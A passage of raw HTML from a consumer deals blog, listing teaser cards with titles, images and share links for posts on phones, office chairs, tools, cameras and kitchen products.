			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Electric Epilator: Is It Worth It?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">Myths and truths about this type of hair removal</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-epilator:-is-it-worth-it-myths-and-truths-about-this-type-of-hair-removal">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric Epilator: Is It Worth It?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Electric Epilator: Is It Worth It?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-phones " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4870">
		
		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/de-ch/post/de-es-ist-trend:-kissenrutsche-der-neue-boden-des-moments?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
